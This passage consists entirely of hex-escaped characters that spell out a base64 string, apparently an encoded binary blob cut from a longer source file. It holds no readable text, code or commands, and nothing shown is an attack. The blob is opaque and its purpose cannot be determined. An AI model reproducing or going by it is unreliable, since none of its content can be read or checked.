36\x6B\x69\x47\x55\x6C\x43\x7A\x62\x6B\x35\x53\x49\x76\x66\x6D\x6D\x4A\x66\x42\x4B\x4E\x52\x71\x5A\x68\x5A\x70\x34\x5A\x49\x30\x56\x42\x4B\x6F\x4A\x62\x6D\x39\x6E\x74\x56\x39\x4A\x36\x64\x46\x62\x59\x6F\x30\x6C\x4F\x35\x74\x6C\x6C\x65\x64\x54\x55\x79\x4D\x78\x34\x66\x6A\x5A\x69\x5A\x36\x42\x7A\x44\x71\x4E\x5A\x6F\x59\x59\x6D\x61\x59\x31\x6C\x77\x41\x7A\x4A\x71\x4A\x78\x39\x50\x67\x6F\x6F\x4C\x70\x64\x4F\x65\x6B\x68\x76\x4A\x4E\x35\x49\x79\x35\x36\x61\x47\x6A\x4A\x66\x70\x35\x35\x2B\x6D\x6D\x6D\x6F\x67\x37\x44\x70\x6A\x57\x36\x36\x67\x49\x71\x71\x45\x32\x4E\x79\x77\x2B\x71\x4A\x68\x37\x34\x4B\x71\x35\x71\x72\x6C\x73\x6F\x66\x72\x71\x71\x63\x47\x69\x71\x55\x33\x38\x79\x4B\x53\x4A\x6C\x4C\x53\x6D\x6F\x72\x4F\x63\x4A\x75\x71\x6D\x71\x76\x74\x52\x34\x62\x6A\x71\x36\x45\x4A\x49\x70\x4B\x73\x38\x37\x6D\x4F\x6C\x77\x69\x6C\x5A\x70\x69\x62\x4C\x55\x71\x58\x6A\x73\x73\x6F\x64\x70\x75\x79\x32\x30\x32\x30\x4B\x59\x4B\x36\x62\x53\x4C\x6A\x75\x75\x66\x4D\x75\x55\x4B\x51\x71\x30\x6F\x34\x71\x6F\x72\x4B\x72\x44\x46\x78\x45\x5A\x70\x76\x4B\x47\x6B\x4B\x2B\x2B\x33\x56\x39\x62\x72\x72\x62\x4C\x34\x77\x72\x76\x64\x76\x67\x41\x4C\x53\x6F\x79\x39\x2F\x4F\x72\x4C\x4C\x4A\x34\x45\x6D\x38\x75\x6C\x67\x6F\x37\x75\x47\x6E\x41\x70\x6E\x44\x62\x73\x72\x76\x2B\x30\x30\x6C\x53\x5A\x38\x4C\x6D\x75\x6A\x47\x70\x78\x74\x68\x37\x47\x47\x65\x32\x37\x46\x78\x38\x4A\x79\x72\x49\x4E\x67\x31\x73\x4F\x79\x53\x57\x4C\x37\x41\x6D\x78\x2B\x79\x71\x4D\x37\x4D\x53\x78\x76\x74\x79\x76\x75\x68\x4E\x33\x79\x33\x48\x42\x42\x74\x76\x73\x4D\x72\x65\x2B\x6E\x71\x66\x79\x76\x43\x6A\x62\x2F\x4C\x47\x72\x4E\x6C\x61\x38\x38\x63\x4D\x57\x2B\x34\x77\x30\x4F\x68\x34\x54\x6A\x58\x48\x54\x57\x53\x62\x72\x44\x74\x4E\x53\x4B\x30\x30\x31\x6D\x4D\x72\x4E\x30\x2F\x50\x49\x45\x57\x2B\x74\x70\x33\x42\x49\x2F\x74\x7A\x79\x30\x47\x49\x2F\x75\x65\x4A\x78\x4C\x4B\x63\x4E\x39\x74\x72\x37\x50\x4F\x33\x32\x32\x33\x44\x72\x49\x2F\x66\x63\x74\x78\x37\x59\x7A\x39\x31\x7A\x68\x39\x6C\x6B\x32\x32\x37\x72\x48\x56\x44\x4F\x61\x51\x73\x2B\x55\x4E\x68\x34\x4F\x31\x7A\x33\x34\x53\x43\x44\x54\x62\x57\x41\x44\x47\x6D\x64\x39\x64\x46\x6F\x69\x76\x4C\x57\x64\x78\x6F\x76\x62\x58\x4B\x31\x2F\x2B\x56\x37\x38\x38\x6F\x77\x5A\x38\x33\x72\x73\x5A\x56\x2F\x67\x6E\x58\x53\x6F\x39\x50\x39\x4E\x61\x71\x6C\x63\x78\x49\x31\x31\x4B\x6D\x66\x66\x62\x71\x6D\x72\x57\x76\x43\x4D\x4F\x5A\x72\x54\x6C\x31\x6F\x37\x5A\x69\x67\x4C\x63\x2F\x41\x74\x49\x76\x58\x79\x63\x35\x65\x2B\x39\x37\x6D\x34\x6C\x77\x54\x2F\x37\x76\x79\x5A\x69\x4B\x2F\x47\x75\x47\x77\x79\x39\x79\x38\x64\x70\x73\x67\x4C\x47\x54\x51\x52\x41\x6F\x76\x5A\x62\x75\x59\x59\x34\x38\x6A\x39\x64\x74\x62\x66\x52\x33\x2F\x33\x35\x35\x74\x33\x76\x47\x62\x79\x58\x64\x64\x76\x50\x66\x6C\x6D\x38\x30\x4B\x32\x56\x57\x44\x76\x7A\x37\x67\x52\x6F\x56\x65\x70\x50\x56\x75\x61\x6F\x2B\x6F\x30\x39\x49\x76\x6C\x66\x6B\x72\x35\x4C\x4F\x53\x38\x77\x5A\x46\x72\x2F\x68\x42\x54\x79\x69\x36\x53\x77\x58\x37\x36\x76\x53\x76\x5A\x39\x51\x73\x66\x34\x6A\x4C\x54\x4F\x50\x51\x46\x55\x45\x44\x77\x69\x38\x61\x73\x30\x76\x66\x42\x4A\x46\x53\x77\x58\x41\x42\x62\x33\x6A\x79\x63\x32\x41\x47\x4B\x57\x45\x38\x43\x54\x4C\x76\x46\x42\x38\x45\x6F\x66\x70\x45\x2B\x44\x38\x4C\x46\x73\x30\x70\x41\x66\x54\x63\x36\x2F\x6A\x48\x50\x57\x4E\x49\x44\x6F\x4C\x32\x61\x30\x6F\x4E\x5A\x54\x68\x43\x46\x65\x4C\x50\x47\x52\x76\x55\x54\x31\x56\x57\x53\x4D\x45\x48\x6D\x71\x36\x42\x51\x45\x79\x68\x42\x67\x73\x6F\x43\x77\x42\x73\x52\x48\x38\x6F\x4E\x4F\x4B\x54\x6E\x6E\x64\x43\x69\x4A\x56\x77\x62\x4F\x62\x37\x56\x68\x53\x7A\x47\x42\x45\x6F\x62\x6A\x46\x32\x75\x53\x4E\x68\x42\x36\x31\x34\x52\x51\x47\x36\x54\x32\x4A\x6E\x44\x42\x38\x54\x75\x78\x68\x43\x42\x61\x34\x78\x64\x32\x2F\x45\x6C\x68\x4B\x68\x73\x55\x42\x44\x59\x5A\x47\x4C\x4C\x6F\x79\x6A\x6D\x4E\x72\x6F\x52\x6A\x7A\x4B\x38\x58\x4E\x71\x53\x79\x41\x64\x36\x31\x69\x39\x48\x4F\x59\x52\x6A\x41\x77\x42\x41\x42\x38\x64\x31\x45\x50\x4E\x72\x51\x36\x44\x68\x46\x53\x6A\x49\x61\x6E\x59\x53\x49\x55\x6F\x45\x6E\x32\x52\x61\x6D\x47\x6A\x4A\x70\x6B\x78\x2B\x6B\x6D\x79\x2F\x35\x4B\x4F\x67\x4D\x41\x4E\x48\x58\x4A\x4A\x49\x6D\x5A\x53\x6B\x34\x45\x45\x5A\x4D\x6A\x4B\x61\x4C\x76\x62\x54\x57\x49\x46\x6F\x68\x78\x6C\x49\x68\x66\x4A\x69\x79\x43\x4B\x37\x6C\x6D\x73\x37\x46\x30\x75\x46\x55\x45\x41\x57\x78\x6F\x45\x41\x62\x30\x30\x5A\x59\x6A\x6D\x2B\x45\x66\x51\x79\x64\x4A\x31\x59\x2F\x79\x54\x4B\x78\x64\x79\x41\x41\x46\x67\x63\x70\x6A\x45\x48\x46\x62\x30\x55\x4F\x6E\x44\x58\x64\x37\x72\x6D\x41\x59\x70\x67\x46\x36\x45\x57\x63\x76\x2B\x4C\x65\x2B\x46\x4A\x2F\x50\x6D\x48\x63\x47\x5A\x6B\x46\x4A\x65\x73\x45\x73\x2F\x4F\x75\x41\x36\x51\x46\x6E\x49\x4B\x70\x6F\x52\x6D\x77\x51\x78\x70\x2F\x69\x75\x65\x54\x39\x50\x74\x6B\x4F\x4B\x52\x33\x53\x6E\x4D\x75\x45\x5A\x45\x47\x41\x2B\x45\x34\x35\x70\x7A\x47\x63\x6B\x31\x34\x6E\x49\x63\x4F\x70\x7A\x6B\x2F\x7A\x38\x52\x7A\x50\x2F\x65\x63\x32\x43\x49\x76\x4F\x48\x5A\x66\x4D\x6A\x44\x36\x33\x4A\x73\x78\x6B\x57\x52\x4A\x73\x4D\x2F\x53\x4D\x2B\x32\x37\x6E\x44\x6A\x6D\x69\x47\x41\x49\x64\x6B\x5A\x7A\x2F\x6B\x32\x56\x48\x46\x6B\x62\x4F\x56\x33\x42\x53\x4A\x5A\x51\x59\x67\x67\x35\x42\x79\x38\x68\x38\x6B\x68\x57\x68\x44\x54\x36\x72\x4C\x6A\x49\x4B\x6B\x4D\x67\x46\x6F\x51\x45\x30\x54\x75\x6F\x2B\x59\x78\x74\x43\x6B\x67\x68\x52\x6A\x53\x6C\x57\x4B\x30\x77\x75\x34\x64\x4B\x50\x38\x38\x4F\x64\x51\x48\x57\x6C\x52\x48\x43\x4C\x78\x54\x70\x56\x78\x35\x6C\x45\x66\x36\x59\x38\x45\x44\x4D\x43\x6D\x6F\x76\x2B\x4C\x70\x6C\x42\x2F\x36\x68\x47\x63\x4B\x67\x41\x43\x55\x31\x56\x6C\x50\x7A\x43\x36\x31\x4B\x78\x53\x46\x4B\x48\x69\x35\x42\x4E\x6C\x41\x67\x41\x41\x46\x49\x52\x56\x6A\x2F\x72\x77\x4B\x56\x64\x6C\x2B\x6C\x61\x52\x68\x67\x53\x6E\x54\x6E\x51\x71\x4E\x55\x64\x4B\x53\x36\x59\x65\x6C\x49\x45\x30\x52\x51\x6C\x4F\x48\x31\x44\x58\x67\x4E\x35\x44\x72\x67\x4F\x64\x35\x79\x65\x62\x71\x68\x4C\x49\x42\x45\x41\x41\x4F\x69\x32\x73\x52\x4F\x32\x42\x57\x48\x76\x6D\x37\x61\x6B\x63\x33\x65\x74\x4B\x48\x50\x50\x59\x41\x71\x43\x55\x70\x2F\x53\x6F\x62\x46\x72\x4E\x71\x73\x36\x74\x32\x68\x57\x71\x68\x67\x6E\x41\x41\x47\x67\x59\x32\x48\x73\x59\x51\x4C\x52\x2F\x42\x61\x70\x6C\x58\x58\x6F\x54\x7A\x56\x34\x69\x4C\x36\x33\x4E\x68\x31\x4C\x50\x6D\x55\x71\x75\x4C\x6E\x61\x79\x6A\x55\x57\x71\x4A\x53\x62\x67\x54\x4B\x70\x57\x39\x61\x70\x6C\x52\x61\x4E\x76\x50\x77\x76\x63\x7A\x63\x4A\x56\x45\x38\x45\x30\x62\x44\x38\x2B\x51\x49\x4A\x74\x4B\x74\x61\x76\x79\x5A\x53\x68\x54\x71\x52\x62\x53\x49\x6A\x67\x74\x71\x53\x79\x73\x36\x78\x44\x45\x77\x63\x4F\x7A\x47\x4C\x58\x6D\x73\x59\x6C\x37\x38\x79\x79\x4B\x39\x76\x52\x6B\x70\x59\x6E\x33\x49\x57\x4B\x4C\x38\x4E\x62\x57\x73\x61\x32\x52\x4B\x78\x5A\x73\x61\x2F\x71\x78\x4C\x74\x4D\x35\x2B\x4B\x33\x4B\x38\x4B\x39\x37\x46\x79\x31\x4F\x70\x4C\x63\x66\x6B\x57\x36\x31\x36\x31\x6F\x66\x2B\x2B\x71\x33\x34\x50\x35\x31\x37\x77\x4B\x6E\x75\x2F\x2F\x52\x53\x54\x63\x7A\x65\x64\x36\x46\x4C\x77\x43\x64\x69\x2B\x63\x43\x45\x79\x72\x6C\x33\x59\x56\x77\x77\x6C\x32\x7A\x56\x6B\x70\x45\x5A\x65\x64\x32\x76\x62\x44\x64\x44\x33\x76\x69\x42\x58\x43\x58\x74\x4E\x61\x6D\x4C\x51\x65\x35\x6B\x69\x49\x6C\x62\x76\x63\x79\x48\x47\x59\x51\x4D\x32\x46\x63\x59\x42\x4C\x41\x2B\x49\x5A\x70\x32\x6E\x46\x4E\x44\x36\x78\x52\x6F\x4E\x36\x34\x52\x52\x48\x75\x4C\x51\x4F\x61\x62\x47\x4F\x54\x78\x74\x6B\x41\x2F\x50\x59\x79\x45\x31\x47\x38\x6B\x4F\x41\x72\x47\x45\x56\x6A\x2F\x66\x4A\x45\x49\x35\x79\x6C\x55\x56\x38\x34\x79\x4D\x33\x32\x4D\x6F\x76\x4C\x6F\x63\x44\x33\x69\x4B\x41\x65\x6D\x5A\x35\x76\x37\x4E\x6C\x34\x35\x64\x37\x75\x32\x41\x32\x72\x37\x6B\x63\x73\x4D\x30\x78\x6A\x72\x76\x4D\x57\x78\x54\x76\x47\x4B\x30\x55\x31\x76\x4B\x64\x78\x78\x46\x6E\x49\x63\x2F\x55\x6E\x6E\x55\x75\x38\x70\x55\x42\x79\x2B\x54\x32\x4F\x70\x6B\x63\x66\x64\x36\x6C\x6A\x39\x45\x63\x57\x34\x76\x45\x31\x38\x56\x74\x42\x75\x69\x62\x2B\x64\x7A\x58\x4A\x58\x66\x5A\x79\x30\x51\x47\x53\x71\x4D\x74\x2F\x56\x39\x7A\x4A\x4A\x72\x4F\x47\x4A\x62\x30\x70\x48\x65\x79\x5A\x55\x36\x48\x4F\x52\x79\x66\x6C\x76\x43\x69\x43\x53\x31\x6E\x55\x69\x74\x5A\x7A\x33\x76\x2B\x52\x71\x6F\x6A\x7A\x65\x68\x4E\x4C\x2F\x48\x52\x72\x6E\x35\x31\x72\x57\x50\x74\x44\x62\x49\x47\x65\x73\x68\x70\x33\x68\x34\x4D\x64\x57\x33\x6F\x51\x6E\x64\x6A\x6F\x56\x6A\x64\x39\x61\x58\x58\x2F\x31\x4A\x71\x57\x48\x64\x36\x48\x4C\x76\x39\x4E\x61\x61\x58\x7A\x57\x78\x69\x30\x2F\x66\x51\x33\x33\x68\x74\x70\x5A\x31\x4E\x61\x38\x77\x30\x57\x39\x6E\x50\x44\x6F\x65\x32\x6B\x31\x31\x73\x49\x4B\x50\x46\x31\x75\x41\x4F\x4E\x7A\x68\x6D\x7A\x64\x4E\x56\x44\x2B\x62\x62\x35\x55\x34\x76\x70\x63\x6C\x39\x62\x58\x52\x58\x6D\x38\x70\x35\x39\x67\x61\x37\x4D\x31\x31\x76\x61\x36\x63\x46\x33\x68\x6B\x65\x4E\x54\x66\x32\x76\x57\x5A\x33\x4C\x38\x62\x65\x2F\x5A\x59\x33\x71\x72\x33\x34\x5A\x34\x43\x72\x42\x65\x44\x6D\x76\x6F\x61\x76\x70\x57\x31\x71\x66\x6E\x63\x47\x34\x51\x48\x48\x4E\x6A\x65\x73\x75\x75\x31\x30\x67\x31\x59\x79\x45\x4B\x65\x32\x4E\x71\x4B\x39\x61\x6F\x4F\x2F\x47\x2B\x45\x57\x6E\x33\x64\x79\x34\x79\x33\x79\x75\x6D\x44\x63\x48\x77\x54\x33\x63\x38\x59\x64\x2F\x76\x43\x58\x38\x79\x50\x6D\x4D\x67\x38\x31\x79\x50\x33\x4E\x31\x34\x36\x7A\x76\x4E\x75\x74\x6F\x66\x6B\x2B\x4A\x6C\x35\x79\x6E\x5A\x2B\x63\x35\x2F\x76\x67\x4F\x4C\x31\x6E\x62\x76\x4E\x2F\x49\x31\x30\x66\x4A\x41\x65\x76\x79\x51\x2F\x65\x39\x48\x7A\x67\x58\x4F\x4E\x6B\x36\x72\x65\x47\x68\x42\x35\x58\x68\x6D\x2B\x4E\x36\x2F\x67\x67\x75\x74\x46\x4A\x56\x2F\x56\x37\x49\x48\x76\x6C\x4D\x55\x73\x56\x72\x44\x6F\x53\x39\x62\x47\x72\x6C\x35\x49\x43\x76\x38\x62\x56\x6A\x58\x31\x78\x46\x67\x4A\x39\x34\x46\x35\x50\x55\x4E\x7A\x54\x32\x66\x4A\x71\x7A\x44\x33\x47\x7A\x6E\x6D\x36\x42\x2B\x2B\x75\x6A\x66\x2B\x2F\x41\x39\x34\x33\x67\x71\x64\x59\x33\x36\x6C\x68\x65\x46\x35\x37\x4F\x2F\x47\x6A\x67\x48\x77\x53\x66\x57\x34\x64\x79\x51\x73\x73\x33\x36\x74\x45\x65\x2B\x41\x6A\x2F\x73\x57\x50\x59\x32\x4D\x35\x72\x51\x61\x51\x35\x53\x66\x71\x2B\x5A\x41\x31\x72\x65\x79\x52\x35\x33\x7A\x37\x63\x4F\x33\x6F\x30\x52\x75\x55\x38\x4A\x4F\x68\x2B\x34\x5A\x56\x72\x2F\x6A\x46\x61\x78\x72\x7A\x46\x55\x46\x39\x36\x6D\x32\x2F\x58\x62\x42\x50\x32\x64\x2B\x4F\x78\x33\x50\x4B\x69\x61\x70\x75\x6A\x2B\x39\x39\x39\x72\x6A\x6E\x50\x64\x4D\x44\x6B\x39\x65\x54\x55\x4A\x6A\x69\x42\x53\x37\x39\x38\x6D\x58\x4F\x37\x62\x34\x30\x58\x39\x43\x6C\x31\x6A\x79\x44\x36\x52\x37\x79\x78\x31\x77\x66\x49\x77\x61\x48\x66\x6E\x41\x48\x58\x58\x32\x46\x56\x33\x77\x76\x49\x48\x32\x69\x75\x37\x55\x76\x32\x4E\x42\x50\x48\x2B\x76\x76\x37\x38\x73\x41\x45\x72\x43\x6C\x46\x34\x64\x2F\x36\x76\x44\x74\x66\x6D\x4D\x43\x34\x46\x6D\x42\x4F\x46\x6E\x38\x78\x67\x64\x37\x50\x53\x46\x6C\x38\x57\x64\x39\x65\x33\x4E\x33\x41\x50\x68\x7A\x74\x44\x63\x54\x42\x45\x67\x5A\x36\x66\x63\x63\x6D\x35\x61\x41\x43\x65\x64\x36\x4C\x36\x46\x2F\x6A\x53\x45\x41\x42\x2F\x42\x4E\x6B\x53\x53\x42\x45\x37\x69\x41\x4D\x74\x47\x41\x6A\x38\x46\x2F\x39\x36\x52\x39\x48\x4C\x68\x30\x41\x32\x69\x42\x69\x66\x46\x39\x36\x35\x56\x33\x30\x30\x5A\x52\x2B\x50\x64\x37\x37\x67\x64\x33\x41\x74\x69\x42\x66\x66\x47\x41\x35\x74\x41\x35\x77\x70\x66\x2F\x57\x47\x65\x47\x5A\x54\x45\x34\x54\x74\x4A\x48\x47\x66\x4F\x58\x44\x72\x7A\x54\x63\x50\x55\x56\x62\x4D\x68\x48\x66\x71\x78\x6D\x62\x47\x76\x56\x66\x36\x6A\x44\x67\x75\x63\x48\x57\x72\x34\x48\x45\x64\x54\x6E\x67\x38\x4F\x6E\x67\x41\x59\x34\x54\x5A\x52\x48\x67\x37\x44\x6E\x67\x56\x4A\x59\x68\x61\x4B\x57\x66\x4A\x43\x68\x67\x69\x75\x59\x68\x53\x51\x34\x67\x2B\x70\x6E\x68\x6B\x39\x59\x66\x46\x61\x49\x66\x67\x67\x67\x68\x45\x4D\x49\x62\x41\x4D\x31\x66\x54\x46\x68\x63\x30\x5A\x59\x67\x48\x75\x42\x67\x57\x34\x34\x51\x47\x6B\x34\x61\x62\x49\x6E\x59\x77\x52\x6F\x68\x38\x47\x6E\x5A\x79\x4B\x59\x68\x30\x36\x34\x68\x39\x67\x57\x69\x4C\x65\x69\x45\x58\x56\x59\x68\x36\x49\x6D\x68\x6B\x4B\x6A\x68\x2B\x57\x33\x68\x61\x79\x6E\x58\x44\x79\x49\x62\x31\x47\x6F\x43\x47\x2F\x68\x41\x41\x51\x46\x69\x51\x48\x6F\x68\x53\x5A\x32\x61\x67\x61\x78\x69\x48\x2F\x49\x4E\x70\x79\x34\x68\x74\x4A\x33\x61\x36\x44\x49\x4F\x48\x2F\x49\x69\x41\x66\x34\x68\x6D\x43\x47\x65\x36\x79\x57\x65\x36\x49\x34\x69\x71\x31\x59\x69\x4A\x46\x34\x69\x75\x39\x30\x66\x4B\x54\x6F\x63\x48\x48\x6F\x66\x7A\x69\x59\x67\x36\x7A\x34\x68\x66\x43\x33\x69\x79\x2F\x58\x69\x34\x50\x7A\x69\x32\x35\x6D\x6A\x4D\x41\x34\x68\x63\x63\x34\x69\x73\x6F\x49\x45\x4A\x43\x54\x69\x7A\x74\x49\x68\x5A\x35\x59\x69\x38\x55\x59\x6A\x50\x77\x51\x6A\x66\x76\x6B\x64\x72\x64\x34\x65\x4C\x35\x34\x6A\x62\x52\x49\x6A\x46\x6B\x49\x2F\x34\x69\x34\x71\x49\x58\x56\x4B\x49\x36\x34\x2B\x49\x7A\x51\x69\x49\x7A\x43\x79\x49\x6A\x73\x70\x34\x70\x6F\x53\x49\x37\x6D\x64\x78\x44\x61\x75\x49\x78\x53\x5A\x6F\x73\x4A\x41\x59\x76\x79\x71\x49\x5A\x55\x34\x6F\x6F\x74\x53\x47\x7A\x6A\x57\x48\x2F\x4D\x32\x49\x33\x38\x43\x49\x2B\x6C\x61\x49\x34\x43\x61\x49\x4B\x33\x4D\x59\x77\x49\x4F\x59\x2F\x30\x79\x49\x37\x74\x69\x47\x51\x63\x75\x45\x66\x65\x61\x49\x69\x70\x61\x4A\x44\x34\x61\x49\x6F\x4A\x43\x57\x57\x79\x36\x4A\x41\x57\x4F\x59\x6B\x59\x71\x5A\x41\x4B\x32\x5A\x43\x49\x75\x4A\x42\x49\x53\x4A\x41\x6E\x57\x52\x43\x47\x59\x34\x38\x59\x70\x34\x35\x64\x32\x49\x4D\x31\x46\x6F\x6F\x51\x53\x59\x52\x50\x46\x34\x35\x64\x4A\x46\x6B\x56\x2B\x5A\x41\x7A\x43\x59\x63\x4C\x53\x49\x48\x6A\x30\x34\x50\x4D\x70\x58\x76\x6F\x61\x49\x4C\x59\x32\x49\x6B\x76\x43\x5A\x53\x66\x36\x4A\x50\x35\x73\x4A\x49\x73\x6D\x5A\x4E\x4E\x65\x5A\x46\x78\x34\x35\x47\x73\x70\x59\x38\x71\x57\x59\x39\x50\x43\x5A\x56\x50\x65\x5A\x51\x46\x4F\x5A\x57\x36\x32\x49\x2F\x2B\x2B\x49\x39\x49\x79\x5A\x4A\x61\x57\x5A\x4A\x42\x4F\x5A\x44\x35\x61\x4A\x58\x4A\x6D\x4A\x4B\x6F\x43\x4A\x4A\x32\x63\x34\x35\x63\x4B\x5A\x56\x6E\x69\x5A\x62\x74\x57\x43\x78\x77\x61\x59\x30\x4D\x2B\x58\x70\x6B\x36\x5A\x55\x48\x53\x56\x2F\x6E\x6F\x35\x62\x5A\x71\x48\x78\x54\x61\x57\x63\x42\x61\x56\x4B\x78\x34\x4A\x64\x52\x79\x59\x57\x5A\x46\x5A\x5A\x56\x2B\x59\x37\x7A\x59\x76\x38\x71\x61\x71\x61\x55\x4E\x66\x55\x52\x6A\x44\x6C\x73\x4C\x6B\x6B\x55\x48\x49\x6B\x56\x6C\x36\x6C\x44\x52\x61\x6D\x5A\x30\x78\x68\x37\x69\x4F\x6D\x5A\x4D\x57\x6D\x5A\x67\x45\x6B\x56\x4C\x7A\x67\x55\x38\x62\x67\x56\x70\x59\x6C\x41\x64\x2B\x6B\x56\x6D\x65\x6B\x2F\x65\x63\x6D\x61\x6C\x57\x6D\x61\x68\x6C\x6B\x57\x73\x61\x6D\x61\x57\x33\x65\x4A\x62\x39\x64\x4E\x6C\x76\x4B\x5A\x75\x5A\x6B\x4C\x57\x38\x6C\x49\x6F\x39\x6D\x62\x46\x66\x61\x62\x77\x2B\x6D\x57\x6A\x69\x4F\x63\x4C\x64\x4B\x56\x79\x57\x6D\x63\x64\x49\x4F\x63\x42\x68\x4B\x63\x41\x4D\x53\x63\x66\x4F\x6D\x63\x68\x56\x6D\x62\x64\x4E\x6D\x48\x57\x6B\x61\x64\x30\x64\x6D\x5A\x70\x75\x4B\x55\x4B\x71\x61\x64\x37\x39\x4F\x61\x7A\x31\x6D\x58\x59\x41\x61\x65\x66\x52\x53\x61\x66\x49\x65\x56\x54\x32\x69\x65\x67\x34\x65\x65\x32\x36\x6D\x59\x47\x73\x6D\x65\x75\x79\x65\x65\x4D\x77\x4B\x66\x4A\x4D\x6D\x57\x38\x73\x6D\x54\x4E\x6B\x6C\x47\x51\x70\x6D\x66\x45\x34\x6B\x6F\x37\x69\x6B\x6A\x39\x6C\x6C\x4E\x41\x55\x70\x41\x33\x47\x67\x69\x36\x6B\x6C\x36\x42\x63\x6F\x75\x2F\x79\x6D\x67\x73\x34\x6D\x58\x33\x4E\x6C\x4A\x44\x59\x71\x67\x35\x4B\x6D\x67\x31\x6D\x6C\x44\x49\x38\x6B\x69\x32\x50\x6C\x51\x71\x63\x6D\x67\x45\x77\x6F\x69\x5A\x69\x6C\x51\x42\x35\x6F\x4D\x67\x30\x6D\x68\x79\x70\x6D\x55\x45\x63\x71\x66\x49\x79\x70\x36\x35\x66\x68\x62\x43\x36\x6F\x6F\x4A\x51\x71\x69\x56\x49\x6D\x69\x4C\x79\x6F\x4D\x47\x66\x6E\x2F\x50\x5A\x42\x4A\x6B\x35\x75\x35\x49\x52\x6B\x71\x6F\x7A\x6E\x36\x69\x74\x41\x4A\x54\x54\x30\x61\x49\x52\x65\x36\x6A\x52\x33\x4B\x6F\x30\x4F\x71\x64\x7A\x57\x61\x6C\x69\x6D\x4B\x6F\x54\x65\x71\x6F\x53\x74\x36\x6C\x66\x33\x70\x6D\x33\x73\x70\x54\x64\x37\x78\x6F\x55\x6E\x34\x6F\x39\x56\x5A\x70\x55\x52\x54\x65\x56\x67\x4B\x61\x55\x57\x36\x6E\x45\x2B\x36\x4D\x59\x67\x33\x6D\x53\x36\x71\x70\x57\x59\x32\x70\x67\x6F\x57\x64\x46\x2B\x61\x6D\x4C\x79\x5A\x49\x7A\x73\x70\x6A\x51\x6D\x4B\x6D\x64\x77\x30\x6F\x4E\x53\x34\x6F\x5A\x67\x53\x70\x33\x4C\x36\x6F\x45\x4F\x55\x55\x6E\x4E\x4B\x6F\x38\x53\x5A\x70\x33\x49\x35\x5A\x79\x37\x33\x54\x78\x55\x4B\x6F\x66\x68\x5A\x6E\x33\x70\x71\x70\x48\x67\x71\x58\x34\x62\x36\x6D\x76\x41\x77\x71\x48\x63\x61\x71\x46\x48\x78\x71\x49\x30\x61\x71\x56\x77\x4B\x6C\x6E\x7A\x36\x46\x49\x45\x6D\x6E\x5A\x69\x61\x70\x42\x72\x35\x70\x35\x7A\x35\x4E\x4B\x65\x70\x67\x55\x65\x36\x6F\x36\x41\x70\x4C\x6D\x2F\x61\x68\x50\x51\x4A\x70\x4A\x66\x71\x6D\x72\x34\x79\x70\x56\x68\x59\x6D\x36\x31\x71\x46\x65\x2B\x79\x6E\x7A\x7A\x53\x70\x4A\x71\x61\x47\x47\x56\x6D\x46\x71\x71\x4B\x71\x37\x6C\x4B\x71\x37\x49\x78\x69\x4C\x51\x5A\x51\x63\x41\x36\x67\x76\x73\x70\x48\x4D\x54\x71\x71\x33\x4E\x30\x72\x42\x49\x4B\x71\x43\x65\x36\x6A\x34\x59\x78\x41\x42\x47\x67\x46\x67\x44\x77\x58\x58\x76\x6C\x72\x48\x61\x48\x6E\x36\x69\x6E\x48\x44\x61\x59\x46\x73\x68\x46\x2F\x30\x31\x74\x49\x36\x70\x49\x47\x71\x67\x39\x71\x52\x79\x4F\x79\x42\x68\x6E\x79\x6B\x53\x41\x51\x36\x6C\x43\x69\x70\x30\x7A\x32\x6F\x6D\x4E\x6B\x61\x37\x74\x55\x35\x62\x73\x4F\x71\x36\x76\x32\x70\x33\x47\x57\x61\x71\x68\x36\x71\x6B\x34\x34\x61\x34\x5A\x78\x44\x37\x2B\x2B\x70\x37\x38\x36\x71\x38\x78\x36\x68\x4E\x35\x2B\x55\x67\x43\x47\x36\x38\x4C\x41\x33\x59\x68\x75\x71\x74\x42\x53\x68\x4E\x34\x71\x6B\x72\x74\x4B\x71\x73\x63\x47\x70\x75\x58\x71\x71\x61\x33\x31\x36\x6A\x33\x6D\x6A\x50\x61\x69\x70\x50\x78\x2B\x70\x71\x5A\x69\x72\x44\x52\x6D\x6B\x55\x4C\x68\x4B\x6F\x79\x43\x4B\x71\x4B\x51\x36\x42\x52\x57\x6C\x76\x38\x71\x71\x4E\x45\x52\x6A\x4B\x72\x4B\x61\x39\x46\x6D\x61\x67\x30\x2B\x37\x49\x75\x69\x37\x4D\x66\x6D\x55\x59\x73\x45\x30\x41\x54\x49\x71\x59\x71\x2B\x36\x2B\x38\x53\x54\x34\x39\x36\x37\x4E\x2B\x4D\x35\x35\x42\x6D\x37\x4F\x6A\x52\x37\x51\x42\x73\x34\x4D\x2F\x71\x36\x39\x4A\x61\x78\x4F\x6F\x79\x72\x52\x70\x64\x5A\x6C\x50\x75\x36\x55\x48\x6D\x32\x75\x61\x73\x56\x71\x64\x51\x47\x62\x57\x31\x57\x33\x34\x57\x6B\x64\x61\x51\x72\x44\x4B\x79\x72\x57\x6A\x71\x68\x6C\x73\x78\x51\x47\x65\x51\x46\x79\x73\x46\x4C\x5A\x69\x65\x37\x58\x68\x71\x52\x31\x73\x78\x61\x6D\x70\x6F\x56\x72\x30\x75\x70\x61\x67\x35\x44\x31\x57\x4F\x37\x59\x4E\x4B\x78\x31\x53\x52\x5A\x6C\x48\x57\x6E\x46\x53\x4F\x6B\x6D\x5A\x79\x62\x66\x6E\x71\x52\x77\x42\x77\x41\x42\x30\x47\x2F\x2B\x31\x33\x44\x61\x34\x55\x74\x52\x52\x47\x4E\x4B\x72\x68\x36\x73\x63\x41\x72\x41\x41\x67\x43\x73\x64\x5A\x73\x75\x79\x6E\x62\x61\x77\x4D\x54\x51\x68\x41\x61\x41\x41\x6B\x2B\x75\x74\x6C\x79\x73\x64\x71\x6D\x57\x68\x6B\x38\x57\x35\x52\x76\x73\x67\x6A\x39\x56\x35\x32\x6E\x47\x33\x73\x73\x6D\x55\x46\x32\x74\x59\x71\x45\x74\x49\x49\x6C\x4A\x37\x58\x7A\x6B\x55\x34\x51\x71\x37\x46\x38\x75\x6F\x57\x75\x56\x6A\x74\x55\x73\x4B\x75\x6D\x73\x55\x41\x50\x43\x31\x52\x78\x74\x4F\x76\x42\x74\x4E\x69\x32\x61\x34\x6C\x36\x65\x78\x4F\x30\x47\x38\x4A\x5A\x4B\x65\x4E\x46\x4F\x34\x78\x64\x75\x65\x5A\x6F\x6F\x54\x78\x65\x55\x69\x5A\x4B\x74\x50\x79\x62\x75\x6F\x70\x72\x75\x6B\x4D\x44\x47\x38\x52\x74\x4B\x58\x30\x53\x75\x39\x7A\x42\x75\x37\x74\x5A\x6F\x54\x44\x